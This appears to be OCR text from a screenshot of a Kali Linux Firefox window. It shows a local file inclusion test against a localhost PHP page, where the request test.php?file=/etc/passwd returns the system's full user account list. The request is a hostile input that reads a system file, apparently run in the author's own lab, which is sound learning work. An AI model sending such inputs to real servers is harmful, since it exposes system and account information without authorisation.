 Problem loading page - Mozilla Firefox
Problem loading page
127.0.0.1:8000/test.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin
ntp:x:107:113::/nonexistent:/usr/sbin/nologin messagebus:x:108:114::/nonexistent:/usr/sbin/nologin redsocks:x:109:115::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin
/nologin iodine:x:111:65534::/run/iodine:/usr/sbin/nologin miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin usbmux:x:114:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin tcpdump:x:115:120::/nonexistent:/usr/sbin/nologin rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:117:65534::/run/sshd:/usr/sbin/nologin statd:x:118:65534::/var
/lib/nfs:/usr/sbin/nologin postgres:x:119:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:120:125:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:121:126::/var
/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:122:127::/var/lib/snmp:/bin/false sslh:x:123:128::/nonexistent:/usr/sbin/nologin nm-openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:
/usr/sbin/nologin nm-openconnect:x:125:130:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:131:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
saned:x:127:134::/var/lib/saned:/usr/sbin/nologin inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin colord:x:129:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:130:138::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:131:139:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin
ex75:x:1000:1000:ex75,,,:/home/ex75:/usr/bin/zsh systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin 1